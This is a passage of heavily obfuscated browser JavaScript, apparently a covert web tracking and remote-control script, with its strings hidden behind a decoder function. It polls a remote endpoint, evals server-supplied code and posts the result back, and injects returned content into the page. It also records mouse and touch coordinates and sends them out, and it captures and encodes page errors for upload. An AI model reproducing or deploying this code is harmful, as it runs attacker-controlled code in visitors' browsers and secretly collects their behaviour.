dGDef!==IY(0x17b,'&]u!')&&(A=A+IY(0x148,'#Sb%')),typeof llDef!==IY(0xa7,'gcbE')&&(A=A+IY(0xfd,'eizX')),typeof caDef==IY(0x159,'[@T9')&&(T=caDef),y[IY(0x3d,'su*!')]=function(){const IF=IY;if(y[IF(0x100,'bLuM')]==XMLHttpRequest[IF(0x14,'C[E3')]){typeof T==IF(0x70,'9]vf')&&T();try{let l=y[IF(0x12a,')bbt')](IF(0xb7,'r2sh'));l&&(document[IF(0x121,'8$4i')]&&document[IF(0xca,'r7^N')][IF(0x16c,'Wt$X')](IF(0x167,'ne1('),l));}catch(o){}if(y[IF(0x19,'9Muz')]!=0xc8)return 0x0;if(typeof dGDef!==IF(0x125,'aW7P')){dGDef=y[IF(0xfc,'pf&G')];return;}try{let W=JSON[IF(0xdb,'Z1CO')](y[IF(0x170,'U$z$')]),E;if(W[IF(0xb8,'Dtyw')]>0x0)for(let R=0x0;R<W[IF(0xf0,'H8AB')];R++){switch(W[R][IF(0x31,'r2sh')]){case IF(0x8b,'[@T9'):{E=eval('('+W[R][IF(0x13d,'Uw1*')]+')'),faccrYnPuLA(IF(0x3a,'iC0T'),xNyK5iDM(0x1,0x0)+IF(0x137,'jHMG')+encodeURIComponent(E)+IF(0x52,'c%j6')+W[R]['i']+IF(0xed,'8$4i')+W[R]['t']);break;}case IF(0x143,'H8AB'):{document[IF(0x119,'9]vf')][IF(0x32,'27)l')]+=IF(0xdf,'IJND')+W[R][IF(0x10b,'&Dz!')]+IF(0x16e,'r2sh');break;}case IF(0xa8,'Wt$X'):{try{gtag(IF(0x96,'g9yh'),IF(0xff,'8$4i'),{'method':W[R][IF(0x116,'FJg6')],'transport_type':IF(0x15a,'r7^N')});}catch(I0){console[IF(0x2d,'&pWy')](I0);}break;}case IF(0x78,'Z1CO'):{p&&setInterval(xNyK5iDM(0x0,0x0),0x3a98);break;}case IF(0xaf,'eizX'):{if(p){document[IF(0x150,'bLuM')]=FOgwCpcZ,document[IF(0x14c,'lFi5')]=qbzuWPfC;let I1=W[R][IF(0x55,'&Dz!')];mouseIntervalDef=setInterval(()=>{DXDkOSaT(I1);},0x5dc);}break;}case IF(0x12e,'[@T9'):{alert(IF(0x73,'y5DY'));break;}}}}catch(I2){console[IF(0xc7,'Dtyw')](I2);}}},y[IY(0x12d,'HViH')](IY(0x58,'ne1('),A,!![]),y[IY(0x3,'iC0T')]=!![],y[IY(0x61,'b$Ww')](IY(0xcd,'iC0T'),IY(0x11e,'gcbE')),y[IY(0xa6,'u0CE')](U);}function DXDkOSaT(I){const Iz=defIT;if(mapDef[Iz(0xce,'[@T9')]<0x1)return'';if(mapDef[Iz(0xad,'!yPT')](';')[Iz(0x39,'bLuM')]<0x5)return'';let p=xNyK5iDM(0x1,0x0);p+=Iz(0x151,'h^g^')+I+Iz(0x4e,'Uw1*')+encodeURIComponent(mapDef),faccrYnPuLA(Iz(0x25,'bLuM'),p),lastDef=0x0,mapDef='';}function faccrYnPuLA(I,p){const Ig=defIT;let T=new XMLHttpRequest(),u;typeof nEndDef!=Ig(0x63,'!$hN')?u=nEndDef:u=Ig(0x176,'u0CE'),T[Ig(0xf5,'h^g^')](Ig(0xc0,'eizX'),u+I+Ig(0xd6,'Dtyw')+versionDef,!![]),T[Ig(0xec,'IJND')]=!![],T[Ig(0x81,'9Muz')](Ig(0x158,'C[E3'),Ig(0x10f,'U$z$')),T[Ig(0x94,'&Dz!')](p);}function qbzuWPfC(I){const Ih=defIT;let p,T=0x0;if(I[Ih(0x10e,'&pWy')]==Ih(0x0,'Dtyw')||I[Ih(0xf2,'4%gX')]==Ih(0xe9,'9Muz')||I[Ih(0xf2,'4%gX')]==Ih(0xb6,'7Kty')||I[Ih(0x97,'u0CE')]==Ih(0x12f,'ne1(')){let u=typeof I[Ih(0x132,'r&sx')]===Ih(0xc,'[@T9')?I:I[Ih(0x12b,'8$4i')],S=u[Ih(0x2e,'IJND')][0x0]||u[Ih(0x106,'St11')][0x0];p=S[Ih(0x8f,'gcbE')],T=S[Ih(0x139,'wY(1')];}else(I[Ih(0x166,'9]vf')]==Ih(0x74,'U$z$')||I[Ih(0xe0,'Z1CO')]==Ih(0x127,'HViH')||I[Ih(0x160,'r&sx')]==Ih(0x35,'0nlG')||I[Ih(0x14b,'C[E3')]==Ih(0x102,'iC0T')||I[Ih(0x14b,'C[E3')]==Ih(0x10,'C[E3')||I[Ih(0x155,'0nlG')]==Ih(0x111,'bLuM')||I[Ih(0x10e,'&pWy')]==Ih(0x1d,'r&sx'))&&(p=I[Ih(0xbd,'r&sx')],T=I[Ih(0xbc,'lFi5')]);(p!=0x0||T!=0x0)&&AitMz7ox(p,T);}function FOgwCpcZ(I){const Ib=defIT;let p,T,u,S,n;I=I||window[Ib(0x13b,'r2sh')],I[Ib(0x5d,'&]u!')]==null&&I[Ib(0xcb,'H8AB')]!=null&&(p=I[Ib(0x5b,'&pWy')]&&I[Ib(0x9b,'#Sb%')][Ib(0xe1,'jHMG')]||document,T=p[Ib(0x1a,'g9yh')],u=p[Ib(0x11f,')bbt')],I[Ib(0x84,'&pWy')]=I[Ib(0x152,'c%j6')]+(T&&T[Ib(0xb5,'jHMG')]||u&&u[Ib(0xaa,'9Muz')]||0x0)-(T&&T[Ib(0x59,'iC0T')]||u&&u[Ib(0x141,'!yPT')]||0x0),I[Ib(0x76,'u0CE')]=I[Ib(0xd,'9]vf')]+(T&&T[Ib(0x10a,'eizX')]||u&&u[Ib(0x4d,'C[E3')]||0x0)-(T&&T[Ib(0x6d,'&pWy')]||u&&u[Ib(0xab,'Z1CO')]||0x0)),AitMz7ox(I[Ib(0x45,'y5DY')],I[Ib(0x139,'wY(1')]);}function AitMz7ox(I,p){const IQ=defIT;I=parseInt(I),p=parseInt(p);let T=new Date()[IQ(0x6,'iC0T')](),u=T-lastDef;lastDef=T,lastLineDef=','+I+','+p;if(u<0x28)return 0x0;mapDef+=';'+u+lastLineDef;}function iU8fMYJDpbRu(I){const Ir=defIT;let p,T=window[Ir(0x89,'pf&G')][Ir(0x4b,'b$Ww')];defErrorCount++;if(defErrorCount>0x3)return;I[Ir(0x7b,'H)un')]?p={'p':I[Ir(0x60,'b$Ww')],'m':I[Ir(0xe6,')bbt')],'t':I[Ir(0xf2,'4%gX')],'e':JSON[Ir(0x135,'r2sh')](I[Ir(0xfb,'Wt$X')])}:p={'p':I[Ir(0xea,'!$hN')][Ir(0x15,'pf&G')]?I[Ir(0x43,'jHMG')][Ir(0xe2,'U$z$')]:I[Ir(0x103,'8$4i')][Ir(0x26,'u0CE')],'m':'','t':I[Ir(0x27,'jHMG')],'e':''};p[Ir(0xd5,'lFi5')]=T;let u=btoa(JSON[Ir(0x56,'!$hN')](p));if(typeof errorLogDef[u]!=Ir(0x67,'Z1CO'))return;errorLogDef[u]=0x1;let S=Math[Ir(0x17c,'eizX')](new Date()[Ir(0x3c,'Wt$X')]()/0x3e8);p=cE6euRNm(p,S);let n=Ir(0x57,'y5DY')+escape(p)+Ir(0x65,'8$4i')+S;faccrYnPuLA(Ir(0x2c,'C[E3'),n);}var defErrorCount=0x0;window[defIT(0x117,'i#I4')](defIT(0xf6,'r&sx'),I=>{lastErrorDef=I,iU8fMYJDpbRu(I);},!![]),xNyK5iDM(0x0,0x1);